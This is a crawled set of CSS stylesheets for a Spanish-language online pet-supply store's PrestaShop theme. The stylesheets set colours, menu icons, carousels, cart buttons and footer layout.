#leo_search_block_top.active .title_block:before{content:""}.box-toph1 #leo_search_block_top.active .title_block:after{opacity:1;visibility:visible;transform:scale(1)}.box-toph1 #leo_search_block_top.active #leosearchtopbox{opacity:1;visibility:visible}.box-toph1 #leo_search_block_top .btn{display:none}.box-toph1 #leo_search_block_top .form-control{height:40px;line-height:40px;padding:0 15px 0 15px;border-radius:0;outline:0;font-size:13px;border:1px solid #e5e5e5;width:100%;transition:all .2s}.rtl .box-toph1 #leo_search_block_top .form-control{padding:0 15px 0 15px}.box-toph1 #leo_search_block_top .form-control:focus{border-color:#222}@media (max-width:991px){.box-toph1 #leo_search_block_top .form-control{width:100%}}.box-toph1 #leo_search_block_top .cssload-speeding-wheel{top:10px;right:10px;border:2px solid #111;border-left-color:transparent;border-right-color:transparent}.rtl .box-toph1 #leo_search_block_top .cssload-speeding-wheel{left:10px;right:auto}@media (min-width:992px){body.keep-header.active-sticky .box-toph1 .h-logo{height:80px;padding:5px 0;line-height:70px}body.keep-header.active-sticky .box-toph1 .h-logo img{max-height:50px}body.keep-header.active-sticky .box-toph1 .leo-megamenu .navbar-nav>li>a{padding-top:30px;padding-bottom:30px;max-height:80px}body.keep-header.active-sticky .box-toph1 .col-right{padding-top:0}}@media (max-width:1199px){.box-navtop1{padding:0 20px}.box-toph1{padding:0 20px}.box-toph1 .leo-megamenu .navbar-nav>li>a{padding:30px 12px;letter-spacing:0}}@media (max-width:767px){form.forgotten-password{text-align:center}form.forgotten-password .btn{margin-top:15px}.box-toph1{padding:0 10px}.box-toph1 .col-info{width:60px}.box-toph1 .col-right{width:calc(100% - 60px)}}.box-freeshipping1 .ApColumn .block{margin-bottom:0}.box-freeshipping1 .block_carousel{padding:30px 0;margin:auto}.box-freeshipping1 .block_carousel .owl-theme .owl-controls .owl-pagination{margin:0}.box-freeshipping1 .block_carousel .block-carousel-image-container{display:flex;align-items:center;justify-content:center;letter-spacing:1px;font-style:italic}@media (max-width:575px){.box-freeshipping1 .block_carousel .block-carousel-image-container{display:block;text-align:center}}.box-freeshipping1 .block_carousel .block-carousel-image-container>*{margin:0 5px}.box-freeshipping1 .block_carousel .block-carousel-image-container img{max-height:40px}.box-freeshipping1 .block_carousel .block-carousel-image-container .title{font-weight:500;font-family:"Poppins",sans-serif}.box-freeshipping1 .timeline-wrapper .timeline-item{background:none;border:0;padding:0;min-height:40px}.box-freeshipping1 .timeline-wrapper .timeline-item div.animated-background{background-size:40px;height:40px}.box-shoessize{padding:30px 30px 0}.box-shoessize table th{font-family:"Poppins",sans-serif;font-weight:500}.box-shoessize table{width:100%;border:1px solid #e5e5e5}.box-shoessize table td,table th{padding:10px;border:1px solid #e5e5e5}.box-shoessize table tr:nth-child(2n+1){background:#f9f9f9}.box-shoessize table tr:hover{background:#e9e9e9;color:#000}.owl-theme .owl-controls .owl-pagination{text-align:center}.owl-theme .owl-controls .owl-pagination span{width:18px;height:18px;margin:0 4px;border-radius:0;background:none!important;position:relative}.owl-theme .owl-controls .owl-pagination span:before{content:"";position:absolute;bottom:0;left:0;right:0;height:1px;transition:all .4s;background:#000}.owl-theme .owl-controls .owl-pagination .active span:before{height:4px}.ApImage.banner{position:relative;overflow:hidden}.ApImage.banner img{transition:all .3s}.ApImage.banner:hover img{transform:scale(1.05)}.ApImage.banner>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.ApImage.banner .image_description{position:absolute;left:30px;right:30px;text-shadow:1px 1px 1px rgba(255,255,255,.2)}@media (max-width:767px){.ApImage.banner .image_description{left:20px;right:20px}.ApImage.banner .image_description h2{font-size:22px}}@media (max-width:480px){.ApImage.banner .image_description h2{font-size:18px}}.ApImage.banner .image_description p:last-child{margin-bottom:0}.ApImage.banner .image_description a{display:inline-block;vertical-align:top;padding:10px 20px;font-family:"Poppins",sans-serif;font-weight:500;border:1px solid #222;transition:all .3s;text-shadow:none;margin-top:1em}.ApImage.banner .image_description a:hover{background:#222;border-color:#222;color:#fff}.ApImage.banner.text-bottom .image_description{bottom:30px}@media (max-width:767px){.ApImage.banner.text-bottom .image_description{bottom:20px}}.ApImage.banner.text-top .image_description{top:30px}@media (max-width:767px){.ApImage.banner.text-top .image_description{top:20px}}.ApImage.banner.text-midder .image_description{top:50%;transform:translateY(-50%)}.ApImage.banner.text-white .image_description{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.ApImage.banner.text-white .image_description h1,.ApImage.banner.text-white .image_description h2,.ApImage.banner.text-white .image_description h3,.ApImage.banner.text-white .image_description h4{color:#fff}.ApImage.banner.text-white .image_description a{color:#fff;border-color:#fff}.ApImage.banner.text-white .image_description a:hover{background:#fff;color:#222}.box-border-bottom{position:relative}.box-border-bottom:before{content:"";position:absolute;top:0;bottom:0;left:50%;width:100vw;transform:translateX(-50%);border-bottom:1px solid #e5e5e5;pointer-events:none}.box-border-top{position:relative}.box-border-top:before{content:"";position:absolute;top:0;bottom:0;left:50%;width:100vw;transform:translateX(-50%);border-top:1px solid #e5e5e5;pointer-events:none}h1.page-heading{margin-bottom:1em}.title-size{text-align:right}.rtl .title-size{text-align:left}.title-size h4{display:inline-block;vertical-align:top;padding:5px 0;font-size:12px;cursor:pointer}.title-size h4:hover{color:#f04275}.header-nav{transition:all .3s}.sidebar .box-bannercolleft{margin-bottom:30px}.sidebar .box-bannercolleft .block_carousel{padding:0;border:0}@media (min-width:992px){.ApProductList .product_list>.col-lg-3:nth-child(4n+1){clear:both}}.box-arrowmidder .owl-theme .owl-buttons{position:absolute;width:auto;bottom:55%;left:0;margin:0;right:0}@media (min-width:992px){.box-arrowmidder .owl-theme .owl-buttons{transition:all .3s;opacity:0}}.box-arrowmidder .owl-theme .owl-buttons div{width:40px;height:40px;line-height:40px;background:#fff;box-shadow:0 2px 3px #ccc}.box-arrowmidder .owl-theme .owl-buttons div:hover{background:#f04275;color:#fff}.box-arrowmidder .owl-theme .owl-buttons div:hover:before{color:#fff}@media (min-width:992px){.box-arrowmidder:hover .owl-theme .owl-buttons{opacity:1}}@media (min-width:992px){#subcategories .subcategory-block:nth-child(3n+1){clear:both}}@media (max-width:991px){#subcategories .subcategory-block:nth-child(2n+1){clear:both}}#subcategories .subcategory-block .subcategory-description{display:none}.box-cusslide .block_carousel .block-carousel-image-container{position:relative}.box-cusslide .block_carousel .block-carousel-image-container *:last-child{margin-bottom:0}.box-cusslide .block_carousel .block-carousel-image-container .descript{position:absolute;top:50%;left:20px;right:20px;transform:translateY(-50%) translateX(20px);padding:0 5%;transition:opacity 0.3s,transform 0.8s;transition-delay:0.8s;opacity:0}.box-cusslide .block_carousel .block-carousel-image-container .descript h3{font-size:50px;margin-bottom:1em}@media (max-width:1199px){.box-cusslide .block_carousel .block-carousel-image-container .descript h3{font-size:40px}}@media (max-width:991px){.box-cusslide .block_carousel .block-carousel-image-container .descript h3{font-size:35px}}@media (max-width:480px){.box-cusslide .block_carousel .block-carousel-image-container .descript h3{font-size:30px}}.box-cusslide .block_carousel .block-carousel-image-container .descript .btn{background:none;color:#000;padding:2px 0;font-size:13px;border-bottom:1px solid;margin-top:2em;font-weight:400;text-transform:capitalize}.box-cusslide .block_carousel .block-carousel-image-container .descript .btn:hover{letter-spacing:2px}.box-cusslide .block_carousel .active .block-carousel-image-container .descript{transform:translateY(-50%) translateX(0);opacity:1}.box-cusslide .block_carousel .owl-controls .owl-pagination{position:absolute;top:50%;right:5%;transform:translateY(-50%);margin:0}.box-cusslide .block_carousel .owl-controls .owl-pagination .owl-page{display:block;height:20px;width:40px}.box-cusslide .block_carousel .owl-controls .owl-pagination .owl-page span{width:100%;height:100%;margin:0}.box-cusslide .block_carousel .owl-controls .owl-pagination .owl-page span:before{height:1px;right:0;left:auto;width:20px;top:50%;transition:all .3s}.box-cusslide .block_carousel .owl-controls .owl-pagination .owl-page:hover span:before,.box-cusslide .block_carousel .owl-controls .owl-pagination .owl-page.active span:before{width:40px}.box-cusslide .block_carousel .owl-theme .owl-buttons{width:91px;bottom:20px;left:auto;right:5%;height:50px}.box-cusslide .block_carousel .owl-theme .owl-buttons div{width:50px;height:50px;line-height:50px;transition:all 0.3s;position:absolute;border-radius:0;background:#fff}.box-cusslide .block_carousel .owl-theme .owl-buttons div:before{color:#000}.box-cusslide .block_carousel .owl-theme .owl-buttons div:hover{background:#000}.box-cusslide .block_carousel .owl-theme .owl-buttons div:hover:before{color:#fff}.full-screen .block-carousel-image-container img{width:100vw;height:100vh;object-fit:cover}.box-toph1.box-h2{transition:all .3s}@media (max-width:480px){.box-toph1.box-h2{padding:0}.box-toph1.box-h2 .popup-over a.popup-title{padding:0 5px}.box-toph1.box-h2 #leo_search_block_top .title_block{width:40px}}.box-toph1.box-h2 .h-logo{position:absolute;left:50%;transform:translateX(-50%);top:0;z-index:9}.box-toph1.box-h2 .leo-megamenu .navbar-nav>li>a{padding:45px 18px;font-size:13px;letter-spacing:0;max-height:110px}@media (max-width:1199px){.box-toph1.box-h2 .leo-megamenu .navbar-nav>li>a{padding:45px 14px;font-size:12px;font-weight:600}}@media (max-width:991px){.box-toph1.box-h2 .col-right{padding-top:0}.box-toph1.box-h2 .navbar-header .navbar-toggler{margin:20px auto 0}.box-toph1.box-h2 .h-logo{padding:10px 0;height:80px;line-height:60px}.box-toph1.box-h2 .h-logo img{max-height:40px}}@media (max-width:480px){.box-toph1.box-h2 .h-logo{left:60px;transform:none}.rtl .box-toph1.box-h2 .h-logo{right:60px;left:auto}}body.active-sticky .box-toph1.box-h2{background:rgba(255,255,255,.9)!important}body.active-sticky .box-toph1.box-h2:hover{background:#fff!important}.box-bannertext .ApColumn .block{margin-bottom:0}.box-bannertext *:last-child{margin-bottom:0}.box-bannertext .ApHtml{text-align:center;padding:80px 0;font-size:1.2em;color:#888;font-weight:300}.box-bannertext .ApHtml h3{margin-bottom:1em;line-height:1.5}@media (min-width:992px){.box-bannertext .ApHtml h3{font-size:28px}}.box-bannertext .ApHtml a{display:inline-block;vertical-align:top;margin-top:20px;background:#fff;padding:10px 30px;border-radius:20px;line-height:20px;font-weight:600;letter-spacing:1px;transition:all .3s;font-size:13px}.box-bannertext .ApHtml a i{margin:0 0 0 5px}.rtl .box-bannertext .ApHtml a i{margin:0 5px 0 0}.box-bannertext .ApHtml a:hover{background:#000;color:#fff}.box-productsmalls{padding-top:80px;padding-bottom:30px}.box-productsmalls .ApColumn .title_block{text-align:left;font-size:20px;padding-bottom:20px;border-bottom:1px solid #eee;margin-bottom:30px;position:relative}.rtl .box-productsmalls .ApColumn .title_block{text-align:right}.box-productsmalls .ApColumn .title_block:before{content:"";width:40px;height:3px;background:#000;position:absolute;bottom:-1px;left:0}.rtl .box-productsmalls .ApColumn .title_block:before{right:0;left:auto}.sidebar .text-uppercase{text-transform:capitalize!important}.card-block h1{font-size:24px;font-weight:500}.box-freedelivery{text-align:center;padding:90px 0 60px}.box-freedelivery i{font-size:30px;margin-bottom:30px;display:block;transition:all .3s}.box-freedelivery .ApRawHtml:hover i{transform:scale(1.2)}.block-category.card{border:0;box-shadow:none;padding:0;margin:0}.block-category.card h1{margin:0 0 20px}.block-category.card>div{margin:0 0 30px}.block-category.card .category-cover img{max-width:100%}.page-heading{margin:0 0 20px}.paneltool.active .panelbutton>.fa:before{content:"\f00d"}.leo-widget .w-name{display:none}.breadcrumb-bg{margin-bottom:40px;min-height:300px;display:flex;align-items:center;background-repeat:no-repeat!important;background-position:center!important;background-size:cover!important}@media (max-width:1199px){.breadcrumb-bg{min-height:240px}}@media (max-width:991px){.breadcrumb-bg{min-height:200px}}@media (max-width:767px){.breadcrumb-bg{min-height:160px}}.breadcrumb-full>.container{margin:auto}.breadcrumb-full{position:relative;width:100vw;left:50%;transform:translateX(-50%)}.breadcrumb-bg .breadcrumb{margin:auto;background:none;display:block!important;padding-left:15px;padding-right:15px}.breadcrumb-bg .breadcrumb:before{background:none;display:none}body#index .breadcrumb-bg{display:none}.breadcrumb-bg.brcenter .breadcrumb,.breadcrumb-bg.brcenter,.breadcrumb-bg.brcenter .breadcrumb ol{text-align:center}.breadcrumb-bg.brleft .breadcrumb,.breadcrumb-bg.brleft,.breadcrumb-bg.brleft .breadcrumb ol{text-align:left}.breadcrumb-bg.brright .breadcrumb,.breadcrumb-bg.brright,.breadcrumb-bg.brright .breadcrumb ol{text-align:right}.ApSlideShow img.preview{min-width:100%;object-fit:cover}.ApSlideShow .iviewSlider{min-width:100%}@media (min-width:992px){body.keep-header #header{position:fixed;right:0;left:0;z-index:1030;top:0}body.keep-header #page{padding-top:251px!important}}.block_carousel .slick-slide .title{text-align:center;margin-top:10px}.slick-slide{border:.1px solid #ECECEC}.block.ApRawHtml a{color:green;font-size:15px}.slick-slide{margin-right:10px;padding:5px}#productos .first .img-fluid.lazy{height:163px}@media (max-width:778px){.wrapper.parent_marcas .ApImage img{width:90%;max-width:90%}#productos .first .img-fluid.lazy{height:200px}#productos-perro{margin-bottom:20px}}div#productos.box-banner-categories{margin-top:32px}#index .row.box-products.box-arrowmidder.box-products-2.ApRow.has-bg.bg-boxed{margin:0;padding:50px 0 0 0}.wrapper.parent_marcas{background:#4b227f!important;padding-top:64px!important}.wrapper.parent_marcas .ApImage img{width:800px;max-width:800px;margin:0 auto;display:block}.wrapper.parent_marcas{padding-bottom:85px}.wrapper.parent_marcas .block.manufacturers_block.exclusive.appagebuilder.ApManuFacturersCarousel .image{margin:0;background:#fff;border-radius:11px;box-shadow:0 2px 4px rgb(109 109 109 / 82%),0 3px 5px rgb(17 17 17 / 59%);margin-bottom:24px}div#marcas_manfacture .ApColumn .block{margin-bottom:-37px}.wrapper.parent_marcas .block.manufacturers_block.exclusive.appagebuilder.ApManuFacturersCarousel{padding-bottom:10px}.leo-megamenu .navbar-nav>li>a{position:relative;padding-left:27px}.leo-megamenu .navbar-nav>li>a:before{content:'';background:url(/img/cms/menu/perro_1.svg) no-repeat;position:absolute;left:0;top:50%;height:25px;width:28px;background-size:contain!important;opacity:1!important;-webkit-transform:translateY(-50%)!important;-moz-transform:translateY(-50%)!important;-ms-transform:translateY(-50%)!important;-o-transform:translateY(-50%)!important;-webkit-transform-origin:inherit!important;-moz-transform-origin:inherit!important;-ms-transform-origin:inherit!important;transform-origin:inherit!important;visibility:visible!important;background-position:center!important}.leo-megamenu .navbar-nav>li:nth-child(2)>a:before{content:'';background:url(/img/cms/menu/gato.svg) no-repeat}.leo-megamenu .navbar-nav>li:nth-child(3)>a:before{content:'';background:url(/img/cms/menu/caballo.svg) no-repeat}.leo-megamenu .navbar-nav>li:nth-child(4)>a:before{content:'';background:url(/img/cms/menu/pajaro.svg) no-repeat}.leo-megamenu .navbar-nav>li:nth-child(5)>a:before{content:'';background:url(/img/cms/menu/peces.svg) no-repeat;width:25px}.leo-megamenu .navbar-nav>li:nth-child(6)>a:before{content:'';background:url(/img/cms/menu/mamifero.svg) no-repeat;width:24px}.leo-megamenu .navbar-nav>li:nth-child(7)>a:before{content:'';background:url(/img/cms/menu/salud.svg) no-repeat;width:24px}.leo-megamenu .navbar-nav>li:nth-child(8)>a{padding-left:22px}.leo-megamenu .navbar-nav>li:nth-child(8)>a:before{content:'';background:url(/img/cms/menu/peluqueria.svg) no-repeat;width:24px}.leo-megamenu .navbar-nav>li:nth-child(9)>a:before{content:'';background:url(/img/cms/menu/suplementos.svg) no-repeat;width:19px}.leo-megamenu .navbar-nav>li:nth-child(4)>a{padding-left:32px!important}.leo-megamenu .navbar-nav>li:nth-child(5)>a{padding-left:28px!important}

--- FILE ---
content_type: text/css
request_url: https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css
body_size: 5395
content:
a:hover {color: #4B227F;}

h1, .h1 {font-size: 28px;}

@media (max-width: 767px) {
	#wrapper {padding-top: 30px;}
}

.custom-checkbox input[type="checkbox"] + span, .custom-checkbox input[type="radio"] + span {background-color: #fff;}
.custom-radio input[type="radio"]:checked + span {background-color: #4B227F;}
.custom-checkbox input[type="checkbox"]:checked + span .checkbox-checked, .custom-checkbox input[type="radio"]:checked + span .checkbox-checked {color: #000;}

.btn-primary, .btn-outline {background: #4B227F; color: #fff; border-color: #4B227F;}
.btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
.btn-outline:hover, .btn-outline:focus, .btn:hover, .btn:focus, .btn-primary:hover, .btn-primary:focus {background: #000; color: #fff; border-color: #000;}
#blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block, .cart-detailed-actions .btn {background: #4B227F; color: #fff; border-color: #4B227F;}
#blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus, .product-add-to-cart .product-quantity .add-to-cart:hover, .product-add-to-cart .product-quantity .add-to-cart:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .continue.btn:hover, .continue.btn:focus, button.btn.btn-primary.center-block:hover, button.btn.btn-primary.center-block:focus, .cart-detailed-actions .btn:hover, .cart-detailed-actions .btn:focus {background: #000; color: #fff; border-color: #000;}
.input-group .input-group-btn > .btn:hover, .input-group .input-group-btn > .btn:focus, .input-group .input-group-btn > .btn:active {background: #000; color: #fff; border-color: #000;}
.group-span-filestyle .btn-default {background: #4B227F; color: #fff; border-color: #4B227F;}
.box-ftoph1 .block_newsletter .input-wrapper button:hover, .box-ftoph1 .block_newsletter .input-wrapper button:focus, .box-ftoph1 .block_newsletter .input-wrapper button:active {background-color: #000;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #4B227F;}
#pagenotfound .page-not-found .btn:hover {background-color: #000;}


#blockcart-modal .modal-header {background: #4B227F;}
#blockcart-modal .product-name {color: #4B227F;}

#back-top svg.progress-circle path {stroke: #4B227F;}

.owl-carousel .owl-wrapper-outer {padding-top: 5px;}
.owl-theme .owl-controls .owl-pagination span:before {background: #4B227F;}
.owl-theme .owl-controls .owl-pagination .active span:before {background: #4B227F;}
.owl-theme .owl-buttons div:hover:before {color: #4B227F;}


.iview-controlNav div.iview-items ul li a.iview-control {background: #fff; width: 10px; height: 10px; border: none; box-shadow: none;}
.iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {box-shadow: 0 0 0 15px #4B227F inset;}


@media (min-width: 768px) {
	#wrapper .breadcrumb {padding-top: 5px; padding-bottom: 5px; margin-bottom: 30px;}
	#wrapper .breadcrumb:before {background: #F7F7F7;}
}


.pagination {background-color: transparent; padding: 0;}
.pagination > div {font-size: 13px; color: #333333; font-weight: 400;}
.pagination a {font-size: 16px; color: #333333; font-weight: 400;}
.pagination .current a {color: #FF3F68;}
.pagination a:hover, .pagination a:focus {color: #FF3F68;}


.page-content ul, .page-content ol, .page-content dl {margin: 15px 0px; padding-left: 40px;}
.page-content ul {list-style-type: disc;}
.page-content ol {list-style-type: decimal;}


#pagenotfound .page-not-found h1 {color: #4B227F;}


.has-success .form-control-feedback, .has-success .form-control-label, .has-success .form-check-label, .has-success .form-check-inline, .has-success .custom-control {/*color: #333;*/}


.leo-cart-item-info .discount-percentage {color: #4B227F;}
.product-line-grid-body > .product-line-info:first-child a.label:hover {color: #4B227F;}
.has-discount.product-price, .has-discount p {color: #4B227F;}
.cart-grid-body a.label:hover {color: #4B227F;}
.block-promo .promo-input + button {margin-top: -1px;}
.cart-grid-right .promo-discounts .cart-summary-line .label {color: #4B227F;}
.block-promo .cart-summary-line .label, .block-promo .promo-name {color: #FF3F68;}
.product-line-info .value {color: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete h1 .done {background: #4B227F;}
body#checkout section.checkout-step.-reachable.-complete .step-title:before {background: #4B227F;}
body#checkout section.checkout-step .add-address a:hover {color: #4B227F;}
body#order-confirmation .done {color: #4B227F;}


.page-my-account #content .links a:hover i {color: #4B227F;}
.leo-productscompare-item .thumbnail-container .product-title a:hover, .leo-wishlist-product .thumbnail-container .product-title a:hover {color: #FF3F68;}
.js-remove-email-alert.btn {margin-left: 15px;}
@media (max-width: 767px) {
	#exportDataToCsv {margin-bottom: 15px;}
}


.box-navh2 {border-bottom: 1px solid #4B227F;}
.box-navh2 .col-info {display: flex; justify-content: space-between; flex-wrap: wrap;}
.box-navh2 .col-info .language-selector-wrapper, .box-navh2 .col-info .currency-selector {}
.box-navh2 .col-info .popup-over .popup-title {line-height: 35px; height: 35px;}
.dropdown-item:focus, .dropdown-item:hover {color: #4B227F;}
.popup-over .popup-content li.current a {color: #4B227F;}
.box-navh2 .col-info .header-nav-contact-wrapper {margin: 0;}
.box-navh2 .col-info .header-nav-contact {line-height: 35px; height: 35px; font-size: 14px; color: #000000; font-weight: 500;}
.box-navh2 .col-info .header-nav-contact a {display: inline-block; margin-left: 15px; font-size: 14px; color: #17A000; font-weight: 700;}
.box-navh2 .col-info .header-nav-contact a:hover {}
.box-navh2 .col-info .header-nav-contact i {font-size: 24px; margin-right: 10px;}
.box-navh2 .col-info .popup-over {}
.popup-over .popup-content li a {line-height: 35px;}
@media (min-width: 992px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a {padding-top: 0; padding-bottom: 0; font-size: 14px; color: #4B227F; font-weight: 700;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li:before {background: #4B227F;}
	.box-navh2.box-h4 .userinfo-selector .popup-content li a:hover {color: #FF3F68;}
}
@media (max-width: 991px) {
	.box-navh2.box-h4 .col-info .popup-over .popup-title {font-size: 12px; color: #4B227F;}
	.box-navh2.box-h4 .col-info .popup-over:hover .popup-title {color: #4B227F;}
	.box-navh2 .col-info .header-nav-contact {font-size: 12px;}
	.box-navh2 .col-info .header-nav-contact a {font-size: 12px; margin-left: 10px;}
	.box-navh2 .col-info .header-nav-contact a:hover {}
	.box-navh2 .col-info .header-nav-contact i {font-size: 18px; margin-right: 5px;}
	.box-navh2 .col-info .userinfo-selector .popup-title i, .box-navh2 .col-info .search-widget .popup-title i {font-size: 14px; }
}


.box-toph2.box-h4 {min-height: 92px;}
.h-logo {line-height: 72px;}
.h-logo img {max-height: 72px;}
.box-toph2.box-h4 #leo_search_block_top .form-control {background-color: #fff; border-radius: 100px; border: 1px solid #FF3F68;}
.box-toph2.box-h4 #leo_search_block_top .btn {width: 38px; height: 38px; min-width: 38px; line-height: 38px; border-radius: 100px; background-color: #FF3F68; font-size: 24px; top: 1px; right: 1px;}
.box-toph2.box-h4 #leo_search_block_top .btn i {font-size: 24px;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header i {color: #FF3F68;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #4B227F; left: 65%;}
.box-toph2.box-h4 .col-cart #_desktop_cart .header .block {display: none;}
@media (max-width: 991px) {
	.box-toph2.box-h4 {min-height: 72px;}
	.h-logo {line-height: 52px;}
	.h-logo img {max-height: 52px;}
}
@media (max-width: 480px) {
	.box-toph2.box-h4 .col-cart #_desktop_cart .header .cart-products-count {background-color: #FF3F68;}
}


.leo-megamenu .navbar-nav > li > a {padding-top: 8px; padding-bottom: 8px; font-size: 14px; text-transform: uppercase; font-weight: 500;}
.box-menuh4 .leo-megamenu .navbar-nav > li > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li.active > a {color: #fff;}
.box-menuh4 .leo-megamenu .navbar-nav > li:hover > a, .box-menuh4 .leo-megamenu .navbar-nav > li:focus > a {color: #FF3F68;}
.leo-megamenu .dropdown-menu div.menu-title {font-size: 14px; color: #4B227F; font-weight: 500;}
.leo-megamenu .dropdown-menu div.menu-title a {color: #4B227F;}
.leo-megamenu .dropdown-menu div.menu-title:before {width: 30px; background-color: #4B227F}
.leo-megamenu .dropdown-menu li a {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.leo-megamenu .dropdown-menu li:hover > a {color: #FF3F68;}
.navbar-header .navbar-toggler:after, .navbar-header .navbar-toggler:before {background-color: #fff; left: 7px;}
.navbar-header .navbar-toggler .sr-only {background-color: #fff; left: 7px;}
.off-canvas-nav-megamenu .leo-widget {padding-left: 7px;}
.off-canvas-nav-megamenu .navbar-nav .dropdown-sub div.menu-title {margin: 0;}
.off-canvas-nav-megamenu .dropdown-sub div.menu-title a {color: #2a363b;}


.box-footerlinkh5 {border-bottom: 1px solid #D8D8D8;}
.box-footerlinkh5, .box-footernew, .box-footerbottom {color: #fff;}
.box-footerlinkh5 a, .box-footernew a, .box-footerbottom a {color: #fff; }
.box-footerlinkh5 a:hover, .box-footernew a:hover, .box-footerbottom a:hover {color: #FF3F68;}
.footer-break {margin: 0 !important; padding: 0 !important; height: 0 !important; min-height: 0 !important;}
.box-footerlinkh5 .ApColumn .title_block, .box-footernew .ApColumn .title_block, .box-footerbottom .ApColumn .title_block {font-size: 13px; color: #fff; font-weight: 600; text-transform: uppercase;}
.box-footernew .ApColumn .block_newsletter .title_block {color: #fff;}
.block-social li {color: #fff;}
.block-social li:hover {color: #FF3F68;}
.block-social li:before {font-size: 26px;}
.footer-container .ApLink li a {text-transform: none;}
.box-footernew .block_newsletter input[name="email"] {background: #fff; color: #002A7F; border: 0;}
.box-footernew .block_newsletter .btn-outline {background: #FF3F68; border-color: #FF3F68;}
.box-footernew .block_newsletter .btn-outline:hover, .box-footernew .block_newsletter .btn-outline:focus {background: #000; border-color: #000;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message {color: #fff;}
.box-footernew .block_newsletter #gdpr_consent label.psgdpr_consent_message a {text-decoration: underline;}
.box-footernew .block_newsletter .rgpd-first-layer {margin-top: 0; font-size: 10px; color: #fff; font-weight: 400; line-height: normal;}
@media (min-width: 992px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-right: 1px solid #D8D8D8;}
}
@media (max-width: 991px) and (min-width: 768px) {
	.box-footerlinkh5 .ApColumn:nth-child(2) {border-left: 0;}
	.box-footerlinkh5 .ApColumn:nth-child(1) {border-right: 1px solid #D8D8D8;}
	.box-footerlinkh5 .ApColumn.col-md-4 {border-top: 1px solid #D8D8D8;}
}
@media (min-width: 768px) {
	.box-footernew .block_newsletter .title_block {width: 30%;}
	.box-footernew .block_newsletter .block_content {width: 70%;}
}


.box-banner-categories {}
.box-banner-categories img {max-width: 100%; height: auto;}


.box-products {padding-top: 20px; padding-bottom: 20px;}
.box-products-2 {padding-top: 50px; /*padding-bottom: 0;*/}
.box-products .cus-title {padding: 0;}
.box-latestnews .cus-title {padding: 0;}
.cus-title h4 {font-size: 24px; color: #4B227F; font-weight: 600;}
.cus-title p {font-size: 13px; color: #8A8A8A; font-weight: 400; font-style: normal;}
@media (max-width: 767px) {
	.cus-title h4 {font-size: 20px;}
}


.thumbnail-container .product-image .thumbnail {padding-bottom: 100%;}
.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
